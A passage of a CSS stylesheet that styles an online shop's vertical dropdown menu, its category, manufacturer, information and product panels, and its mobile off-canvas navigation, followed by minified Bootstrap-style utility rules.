	display:none;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li:first-child{
	border-top:1px solid #eee;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li > a.nsmenu-parent-title{
	padding: 10px 25px;
	position: relative;
	white-space: normal;
	display:block;
	border-bottom:1px solid #eee;
	font-weight:400;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-haschild > li:hover > a{
	background:#f5f5f5;
}
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .nsmenu-parent-img,
#menu-vertical #menu-vertical-list > li .dropdown-menu-product .price {
	display:none;
}
#menu-vertical #menu-vertical-list > li .toggle-child{
	display: block;
	float: right;
	width: 39px;
	padding: 10px 0;
	text-align: center;
	cursor:pointer;
	position:absolute;
	right:0px;
}
#menu-vertical .dropdown-menu li:hover .toggle-child,
#menu-vertical .dropdown-menu li:hover .with-child{
	background-color: #f5f5f5 !important;	
	color: #2B8CDB;
}
#menu-vertical #menu-vertical-list > li .toggle-child.open{
	background: #f5f5f5;
}
#menu-vertical #menu-vertical-list > li:first-child .toggle-child{
	padding: 10px 0 10px;
}
#menu-vertical #menu-vertical-list > li .toggle-child .fa{
	float: none;
}
#menu-vertical #menu-vertical-list > li .toggle-child .minus{
	display: none;
}
#menu-vertical #menu-vertical-list > li .toggle-child.open .minus{
	display: inline;
}
#menu-vertical #menu-vertical-list > li .toggle-child.open .plus{
	display: none;
}

#menu-vertical #menu-vertical-list .arrow{
	display:none;
}
#menu-vertical #menu-vertical-list  > li:hover a.parent-link{
	background: #f5f5f5;
	color: #2B8CDB;
}
#menu-vertical #menu-vertical-list  > li:hover a.dropdown-toggle{
	background: #f5f5f5;
	color: #2B8CDB;
}
}

	@media (max-width: 992px) {
		#menu-header-open {
			display:none;
		}		
	}
	@media (min-width: 992px) {
		.nsmenu-block{
			display:block;
		}
		#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd {
			display:block !important;
		}
		.menu-open-2level > .list-unstyled.nsmenu-ischild.nsmenu-ischild-simple {
			display: block !important;
		}
		.menu-open-4level > .list-unstyled.child_4level_simple {
			display: block !important;
		}
		#menu-vertical:hover #menu-vertical-list {
			display:block;
		}
		#menu-vertical .cat-label{
			right: 10px;
		}
		#menu-vertical #menu-vertical-list > li .parent-link .cat-label{
			right: 10px;
		}
		#menu-vertical #menu-vertical-list > li .toggle-child{
			display:none;
		}
		#menu-vertical #menu-vertical-list > li .parent-link {
			clear: none;
			margin-right: 0px;
		}
		#menu-vertical:hover + #maskMenuHC{
			display: block;		
		}
		#menu-vertical:hover{
			z-index: 1039;
		}
		
		#menu-vertical + #maskMenuHC{
			display: none;
			position: fixed;
			left: 0;
			top: 0;
			height: 100%;
			width: 100%;
			background: rgba(0,0,0,.3);
			z-index: 1038;
		}
		#menu-vertical.open + #maskMenuHC{
			display: block;	
		}
		#menu-vertical.open{
			z-index: 1039;
		}
		#menu-vertical #menu-vertical-list .arrow{
			color: #aaa;
			line-height: 20px;
			float: right;
			font-size:18px;
			-webkit-transition: 0.3s ease 0s;
			-moz-transition: 0.3s ease 0s;
			-ms-transition: 0.3s ease 0s;
			-o-transition: 0.3s ease 0s;
			transition: 0.3s ease 0s;
		}
		#menu-vertical #menu-vertical-list  > li > a.parent-link:hover .arrow,
		#menu-vertical #menu-vertical-list  > li > a.parent-link.hover .arrow{
			 transform: rotate(-90deg);
		}
		#menu-vertical #menu-vertical-list  > li > a.parent-link:hover,
		#menu-vertical #menu-vertical-list  > li > a.parent-link.hover{
			background: linear-gradient(to right, #f5f5f5 70%, #fff 80%);
			color: #2B8CDB;
		}
		#menu-vertical #menu-vertical-list  > li > a.dropdown-toggle:hover{
			background: linear-gradient(to right, #f5f5f5 70%, #fff 80%);
			color: #2B8CDB;
		}
		#menu-vertical #menu-vertical-list  > li > a.parent-link:hover:after,
		#menu-vertical #menu-vertical-list  > li > a.parent-link.hover:after{
			content: "";
			position: absolute;
			right: -2px;
			top:  0;
			height: 100%;
			width: 3px;
			background: transparent;
			z-index: 1009;
		}		
		#menu-vertical #menu-vertical-list  > li > a:hover,
		#menu-vertical #menu-vertical-list  > li > a.hover{
			background: linear-gradient(to right, #f5f5f5 70%, #fff 80%);
			color: #2B8CDB;
		}
				#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd.dropdown-menu-manufacturer,
				#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd.dropdown-menu-simple {
					display: block;
				}
				/*---SIMPLE CATEGORY----*/				
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius:0px;
					padding: 0;
					margin-top: 0px;
					margin-left: 0px;
					box-sizing: content-box;
					z-index: -1;
					width:100%;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a{
					padding: 10px 20px;
					position: relative;
					white-space: normal;
					display:block;
				}
				
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a:hover .arrow,
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a.hover .arrow{
				  transform: rotate(-90deg);
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a:hover,
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li > a.hover{
					background: linear-gradient(to right,#ffffff 0%, #f5f5f5 22%, #f5f5f5 70%, #fff 80%);
					color: #2B8CDB;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-haschild > li + li{
					border-top: 1px solid #d7d7d7;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .menu-open-2level .nsmenu-ischild-simple {
					display: block;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top:0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 0px;
					padding:0;
					margin-top: -1px;
					margin-left:0px;
					box-sizing:content-box;
					z-index:-1;
					width:100%;
				}
				
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-issubchild:hover > .nsmenu-ischild-simple{
					display: block;
				}
				
				#menu-vertical #menu-vertical-list > li  >.dropdown-menu-simple .nsmenu-issubchild > a:hover:after,
				#menu-vertical #menu-vertical-list > li  >.dropdown-menu-simple .nsmenu-issubchild > a.hover:after{
					content: "";
					position: absolute;
					right: -2px;
					top:  0;
					height: 100%;
					width: 3px;
					background: transparent;
					z-index: 1009;
				}
				
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li > a{
					padding: 10px 20px;
					position: relative;
					white-space: normal;
					display:block;
					position:relative;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li > a:hover,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li > a.hover{
					background: linear-gradient(to right,#ffffff 0%, #f5f5f5 22%, #f5f5f5 70%, #fff 80%);
					color: #2B8CDB;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li.ischild_4level_simple > a:hover:after,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li.ischild_4level_simple > a.hover:after{
					content: "";
					position: absolute;
					right: -2px;
					top:  0;
					height: 100%;
					width: 3px;
					background: transparent;
					z-index: 1009;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .nsmenu-ischild-simple > li + li{
					border-top: 1px solid #eee;
				}
				
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .child_4level_simple{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top:0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 0px;
					padding:0;
					margin-top: -1px;
					margin-left:0px;
					box-sizing:content-box;
					z-index:-1;
					width:100%;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-simple .nsmenu-ischild-simple > li:hover > .child_4level_simple{
					display: block;
				}
				
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .child_4level_simple > li > a{
					padding: 11px 20px;
					position: relative;
					white-space: normal;
					display:block;
					position:relative;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .child_4level_simple > li > a:hover{
					background: linear-gradient(to right,#ffffff 0%, #f5f5f5 22%, #f5f5f5 70%, #fff 80%);
					color: #2B8CDB;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-simple .child_4level_simple > li + li{
					border-top: 1px solid #eee;
				}
			/*---END SIMPLE CATEGORY----*/
				#menu-vertical #menu-vertical-list > li.menu-open > .ns-dd{
					display: block;
				}
			/*---FULL CATEGORY -/- FULL-IMAGE CATEGORY---*/
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 0px;
					padding: 0;
					margin-top: -1px;
					box-sizing: content-box;
					margin-left: -1px;
					z-index: -1;
					padding:15px;
					overflow:auto;
					box-sizing: content-box;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-haschild,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-haschild {
					padding:5px 10px;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-parent-block,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-parent-block {
					margin-bottom: 20px;
					margin-top: 10px;
					vertical-align: top;
					position:relative;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-parent-title,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-parent-title {
					display: block;
					font-weight: bold;
					padding: 5px;
					text-decoration: none;
					position:relative;
					text-align:center;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-parent-img {
					display:block;
					text-align:center;
				}
				
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-parent-title:hover,				
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-parent-title:hover {					
					background:transperent;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-ischild li a,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild li a {
					font-size:12px;
					color:#999;
					padding:3px 8px;	
					position:relative;
					display:block;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full .nsmenu-ischild li a:hover,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-full-image .nsmenu-ischild li a:hover {
					text-decoration:underline;
				}
				#menu-vertical #menu-vertical-list > li .menu-add-html {
					margin-top: 10px;
					margin-bottom: 10px;
					overflow: hidden;
					position: relative;
				}
				#menu-vertical #menu-vertical-list > li .menu-add-html img {
					max-width:100%;
				}
			/*--- END FULL CATEGORY -/- FULL-IMAGE CATEGORY ---*/
			/*--- HTML BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-html-block{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 0px;
					padding: 0;
					margin-top: -1px;
					box-sizing: content-box;
					margin-left: -1px;
					z-index: -1;
					padding:15px;
					overflow:auto;
					box-sizing: content-box;
				}
					
			/*--- END HTML BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-manufacturer{
					display:block;
				}
			/*--- MANUFACTURER BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer{
					display: none;
					background: #fff;
					position: absolute;
					left: 100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 6px;
					padding: 0;
					margin-top: -1px;
					margin-left: -3px;
					box-sizing: content-box;
					z-index: -1;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-block {
					margin-bottom: 0px;
					margin-top: 10px;
					text-align: center;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .name-manuf-a {
					font-size:16px;
					color:#000000;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .manuf-res a {
					font-size:12px;
					color:#000000;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer a.nsmenu-parent-img {
					padding: 0 !important;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-title {
					display: block;
					font-size: 14px;
					padding: 5px;
					text-decoration: none;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-manufacturer .nsmenu-parent-title:hover {					
					text-decoration: underline;
				}
				/*--- END MANUFACTURER BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-information{
					display:block;
				}
				/*--- INFORMATION BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li .dropdown-menu-information{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 6px;
					padding: 0;
					margin-top: -1px;
					margin-left: -3px;
					box-sizing: content-box;
					z-index: -1;
				}							
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-information .dropdown-inner .nsmenu-haschild li > a{
					padding: 11px 20px;
					position: relative;
					white-space: normal;
					display:block;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-information .dropdown-inner .nsmenu-haschild li > a:hover,
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-information .dropdown-inner .nsmenu-haschild li > a.hover{
					background: linear-gradient(to right, #f5f5f5 70%, #fff 80%);
					color: #2B8CDB;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-information .dropdown-inner .nsmenu-haschild li + li{
					border-top: 1px solid #eee;
				}
				/*--- END INFORMATION BLOCK  ---*/

				/*--- PRODUCTS BLOCK  ---*/	
				#menu-vertical #menu-vertical-list > li.menu-open > .dropdown-menu-product{
					display: block;
				}
				#menu-vertical #menu-vertical-list > li .dropdown-menu-product{
					display: none;
					background: #fff;
					position: absolute;
					left:100%;
					top: 0;
					min-height: 100%;
					border: 1px solid #ddd;
					border-radius: 6px;
					padding: 0;
					margin-top: -1px;
					margin-left: -3px;
					box-sizing: content-box;
					z-index: -1;
				}	
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-product .nsmenu-parent-block {
					display: inline-block;
					margin-bottom: 10px;
					margin-top: 10px;
					text-align: center;
					vertical-align: top;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-product a.nsmenu-parent-img {
					padding: 0 !important;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-product a.nsmenu-parent-img img {
					background: #fff none repeat scroll 0 0;
					border: 1px solid #ececec;
					border-radius: 3px;
					padding:2px;
				}
				#menu-vertical #menu-vertical-list > li  .dropdown-menu-product .nsmenu-parent-title {
					display: block;
					padding: 5px;
					text-decoration: none;
				}
				/*--- END RODUCTS BLOCK  ---*/		
				.box-col-3{width: 325.2%;}
				.box-col-2{width: 220%;}
				.box-col-1{width: 110%;}		
	}
/**********END MENU VERTICAL **********/
.btn-menu {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ffd200!important;
	border-color: #ffd200;
	border-bottom: 0px solid #ffd200;
	height: 50px;
}
#menu-vertical.open-mob .btn-menu,#menu-vertical.open .btn-menu,.btn-menu:hover, .btn-menu:active, .btn-menu.active, .btn-menu.disabled, .btn-menu[disabled] {
	background-color: #ca3030;
	border-color: #ca3030;
}

@media (min-width: 768px) {
.tooltip-manufacturer-inner {
  max-width: 200px;
  padding: 3px 3px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #ffffff;
  border-radius: 100%;
  border:1px solid #e2e2e2;
  overflow:hidden;
  top:-1550px
}

.tooltip-manufacturer.in {
  filter: alpha(opacity=100);
  opacity: 1;
}
}
@media (max-width: 768px) {
.tooltip.tooltip-manufacturer {
	display: none !important;
}
}

.page-no-scroll-bg { display: none; height: 100%; width: 100%; z-index: 999; background-color: rgba(0, 0, 0, 0.25); outline: none !important; position: fixed; left: 0; top: 0; -webkit-backface-visibility: hidden; }
.page-no-scroll-bg.canvas-slid { display:block; }
#menu-mobile-ns .nav > li > button.close-menu { background-color: #fff; position: relative; display: block; padding: 10px 10px 10px 15px; width: 100%; text-align: left; border: none; outline: none; text-transform:uppercase; }
#menu-mobile-ns .navbar-nav > li > button > i { float:right; font-size:14px; margin-top:2px; }
#menu-mobile-ns.menu-collapse-down > .collapse { width: 100%; border-color: #ddd; padding: 0; margin: 0px; }
#menu-mobile-ns.menu-collapse-down > .collapsing, 
#menu-mobile-ns.menu-collapse-down > .collapse.in { background-color: #fff; height: calc(100% - 50px); bottom: 0; left: 0; right: 0; top: 50px; min-height: calc(100% - 50px); overflow-x: hidden !important; overflow-y: scroll !important; position: fixed; z-index: 9999; display:block !important; }
#menu-mobile-ns.offcanvas .navbar-collapse { padding: 0; display: block; overflow-x: hidden; }
#menu-mobile-ns.offcanvas.in .navbar-collapse { padding: 0; display: block; overflow-x: hidden;visibility:visible; }
#menu-mobile-ns.menu-collapse-down .navbar-type2-collapse { padding: 0; display: none !important; }
#menu-mobile-ns .navbar-nav { margin: 0; }
#menu-mobile-ns .navbar-nav > li > a { padding-top: 15px; padding-bottom: 15px; }
#menu-mobile-ns .nav > li > a { text-transform:uppercase; position: relative; display: block; padding: 10px 40px 10px 10px; color:#333; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > a{ position: relative; display: block; padding: 10px 40px 10px 20px; color:#333; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev a { color: #333; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a:hover,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev a:hover { color: #2B8CDB; }
#menu-mobile-ns .navbar-nav > li .mob-html-block {padding:10px;}
#menu-mobile-ns .navbar-nav,
#menu-mobile-ns .navbar-nav > li { float: none; position: relative; }
#menu-mobile-ns .navbar-nav > li { border-bottom: 1px solid #d9d9d9; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile { font-size: 12px; height: 100%; width: 40px; text-align: center; border-left: 1px solid #d9d9d9; padding: 0; position: absolute; top: 0; right: 0; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile > i,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile > i { font-size:11px; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile.open-sc-mobile > i.plus,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile.open-sc-mobile > i.plus { transform:rotate(45deg); -webkit-transition: rotate 0.3s ease 0s; -moz-transition: rotate 0.3s ease 0s; -ms-transition: rotate 0.3s ease 0s; -o-transition: rotate 0.3s ease 0s; transition: rotate 0.3s ease 0s; font-size:12px; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li a > .show-sc-mobile > i,
#menu-mobile-ns .navbar-nav > li a > .show-sc-mobile > i { line-height: 40px; text-align: center; width:40px; }
#menu-mobile-ns .nav > li > .close-mobmenu:focus,
#menu-mobile-ns .nav > li > .close-mobmenu:hover,
#menu-mobile-ns .nav > li > a:focus,
#menu-mobile-ns .nav > li > a:hover { background-color: #eee; }
#menu-mobile-ns .nav > li a > .show-sc-mobile:focus,
#menu-mobile-ns .nav > li a > .show-sc-mobile:hover{ background-color: #fff; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev { background-color: #fff; }
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li,
#menu-mobile-ns .navbar-nav > li > .mob-submenu-list li > .mob-submenu-list-3lev li{ float: none; position: relative; border-top: 1px solid #ddd; }
#menu-mobile-ns .cat-label{ font-size:10px; text-shadow:2px 3px 3px rgba(0, 0, 0, 0.25); font-weight:600; border-radius: 2px; line-height: 1; padding:3px; right: 10px; top: 1px; z-index: 1; position: absolute; text-transform: uppercase; }
#menu-mobile-ns .cat-label-label{ background-color: #0cc485; color: #fff; }
#menu-mobile-ns .cat-label{ right: 10px; }
#menu-mobile-ns .mobile-menu-icon{ float: left; margin:-2px 5px -2px 0; }
#top-fixed-mobile .btn.btn-menu-mobile { padding: 0px; background: none !important; border: 0px; box-shadow: none; text-align: center; width:100%; }
#top-fixed-mobile .btn.btn-menu-mobile > .fa { float: none; line-height: 50px; font-size: 26px; color:#fff; }
.container-smooth{max-width:1170px}@media (min-width:1px){.container-smooth{width:auto}}.btn-labeled{padding-top:0;padding-bottom:0}.btn-label{position:relative;background:0 0;background:rgba(0,0,0,.15);display:inline-block;padding:6px 12px;left:-12px;border-radius:3px 0 0 3px}.btn-label.btn-label-right{left:auto;right:-12px;border-radius:0 3px 3px 0}.btn-lg .btn-label{padding:10px 16px;left:-16px;border-radius:5px 0 0 5px}.btn-lg .btn-label.btn-label-right{left:auto;right:-16px;border-radius:0 5px 5px 0}.btn-sm .btn-label{padding:5px 10px;left:-10px;border-radius:2px 0 0 2px}.btn-sm .btn-label.btn-label-right{left:auto;right:-10px;border-radius:0 2px 2px 0}.btn-xs .btn-label{padding:1px 5px;left:-5px;border-radius:2px 0 0 2px}.btn-xs .btn-label.btn-label-right{left:auto;right:-5px;border-radius:0 2px 2px 0}.nav-tabs-bottom{border-bottom:0;border-top:1px solid #ddd}.nav-tabs-bottom>li{margin-bottom:0;margin-top:-1px}.nav-tabs-bottom>li>a{border-radius:0 0 4px 4px}.nav-tabs-bottom>li>a:hover,.nav-tabs-bottom>li>a:focus,.nav-tabs-bottom>li.active>a,.nav-tabs-bottom>li.active>a:hover,.nav-tabs-bottom>li.active>a:focus{border:1px solid #ddd;border-top-color:transparent}.nav-tabs-left{border-bottom:0;border-right:1px solid #ddd}.nav-tabs-left>li{margin-bottom:0;margin-right:-1px;float:none}.nav-tabs-left>li>a{border-radius:4px 0 0 4px;margin-right:0;margin-bottom:2px}.nav-tabs-left>li>a:hover,.nav-tabs-left>li>a:focus,.nav-tabs-left>li.active>a,.nav-tabs-left>li.active>a:hover,.nav-tabs-left>li.active>a:focus{border:1px solid #ddd;border-right-color:transparent}.row>.nav-tabs-left{padding-right:0;padding-left:15px;margin-right:-1px;position:relative;z-index:1}.row>.nav-tabs-left+.tab-content{border-left:1px solid #ddd}.nav-tabs-right{border-bottom:0;border-left:1px solid #ddd}.nav-tabs-right>li{margin-bottom:0;margin-left:-1px;float:none}.nav-tabs-right>li>a{border-radius:0 4px 4px 0;margin-left:0;margin-bottom:2px}.nav-tabs-right>li>a:hover,.nav-tabs-right>li>a:focus,.nav-tabs-right>li.active>a,.nav-tabs-right>li.active>a:hover,.nav-tabs-right>li.active>a:focus{border:1px solid #ddd;border-left-color:transparent}.row>.nav-tabs-right{padding-left:0;padding-right:15px}.navmenu,.navbar-offcanvas{width:300px;height:auto;border-width:1px;border-style:solid;border-radius:4px}.navmenu-fixed-left,.navmenu-fixed-right,.navbar-offcanvas{position:fixed;z-index:1030;top:0;bottom:0;overflow-y:auto;border-radius:0}.navmenu-fixed-left,.navbar-offcanvas.navmenu-fixed-left{left:0;right:auto;border-width:0 1px 0 0}.navmenu-fixed-right,.navbar-offcanvas{left:auto;right:0;border-width:0 0 0 1px}.navmenu-nav{margin-bottom:10px}.navmenu-nav.dropdown-menu{position:static;margin:0;padding-top:0;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.navbar-offcanvas .navbar-nav{margin:0}@media (min-width:768px){.navbar-offcanvas{width:auto;border-top:0;box-shadow:none}.navbar-offcanvas.offcanvas{position:static;display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-offcanvas .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-offcanvas .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-offcanvas .navmenu-brand{display:none}}.navmenu-brand{display:block;font-size:18px;line-height:20px;padding:10px 15px;margin:10px 0}.navmenu-brand:hover,.navmenu-brand:focus{text-decoration:none}.navmenu-default,.navbar-default .navbar-offcanvas{background-color:#f8f8f8;border-color:#e7e7e7}.navmenu-default .navmenu-brand,.navbar-default .navbar-offcanvas .navmenu-brand{color:#777}.navmenu-default .navmenu-brand:hover,.navbar-default .navbar-offcanvas .navmenu-brand:hover,.navmenu-default .navmenu-brand:focus,.navbar-default .navbar-offcanvas .navmenu-brand:focus{color:#5e5e5e;background-color:transparent}.navmenu-default .navmenu-text,.navbar-default .navbar-offcanvas .navmenu-text{color:#777}.navmenu-default .navmenu-nav>.dropdown>a:hover .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.dropdown>a:hover .caret,.navmenu-default .navmenu-nav>.dropdown>a:focus .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navmenu-default .navmenu-nav>.open>a,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a,.navmenu-default .navmenu-nav>.open>a:hover,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a:hover,.navmenu-default .navmenu-nav>.open>a:focus,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a:focus{background-color:#e7e7e7;color:#555}.navmenu-default .navmenu-nav>.open>a .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a .caret,.navmenu-default .navmenu-nav>.open>a:hover .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a:hover .caret,.navmenu-default .navmenu-nav>.open>a:focus .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#555}.navmenu-default .navmenu-nav>.dropdown>a .caret,.navbar-default .navbar-offcanvas .navmenu-nav>.dropdown>a .caret{border-top-color:#777;border-bottom-color:#777}.navmenu-default .navmenu-nav.dropdown-menu,.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu{background-color:#e7e7e7}.navmenu-default .navmenu-nav.dropdown-menu>.divider,.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu>.divider{background-color:#f8f8f8}.navmenu-default .navmenu-nav.dropdown-menu>.active>a,.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a,.navmenu-default .navmenu-nav.dropdown-menu>.active>a:hover,.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a:hover,.navmenu-default .navmenu-nav.dropdown-menu>.active>a:focus,.navbar-default .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a:focus{background-color:#d7d7d7}.navmenu-default .navmenu-nav>li>a,.navbar-default .navbar-offcanvas .navmenu-nav>li>a{color:#777}.navmenu-default .navmenu-nav>li>a:hover,.navbar-default .navbar-offcanvas .navmenu-nav>li>a:hover,.navmenu-default .navmenu-nav>li>a:focus,.navbar-default .navbar-offcanvas .navmenu-nav>li>a:focus{color:#333;background-color:transparent}.navmenu-default .navmenu-nav>.active>a,.navbar-default .navbar-offcanvas .navmenu-nav>.active>a,.navmenu-default .navmenu-nav>.active>a:hover,.navbar-default .navbar-offcanvas .navmenu-nav>.active>a:hover,.navmenu-default .navmenu-nav>.active>a:focus,.navbar-default .navbar-offcanvas .navmenu-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navmenu-default .navmenu-nav>.disabled>a,.navbar-default .navbar-offcanvas .navmenu-nav>.disabled>a,.navmenu-default .navmenu-nav>.disabled>a:hover,.navbar-default .navbar-offcanvas .navmenu-nav>.disabled>a:hover,.navmenu-default .navmenu-nav>.disabled>a:focus,.navbar-default .navbar-offcanvas .navmenu-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navmenu-inverse,.navbar-inverse .navbar-offcanvas{background-color:#222;border-color:#080808}.navmenu-inverse .navmenu-brand,.navbar-inverse .navbar-offcanvas .navmenu-brand{color:#999}.navmenu-inverse .navmenu-brand:hover,.navbar-inverse .navbar-offcanvas .navmenu-brand:hover,.navmenu-inverse .navmenu-brand:focus,.navbar-inverse .navbar-offcanvas .navmenu-brand:focus{color:#fff;background-color:transparent}.navmenu-inverse .navmenu-text,.navbar-inverse .navbar-offcanvas .navmenu-text{color:#999}.navmenu-inverse .navmenu-nav>.dropdown>a:hover .caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.dropdown>a:hover .caret,.navmenu-inverse .navmenu-nav>.dropdown>a:focus .caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navmenu-inverse .navmenu-nav>.open>a,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a,.navmenu-inverse .navmenu-nav>.open>a:hover,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a:hover,.navmenu-inverse .navmenu-nav>.open>a:focus,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a:focus{background-color:#080808;color:#fff}.navmenu-inverse .navmenu-nav>.open>a .caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a .caret,.navmenu-inverse .navmenu-nav>.open>a:hover .caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a:hover .caret,.navmenu-inverse .navmenu-nav>.open>a:focus 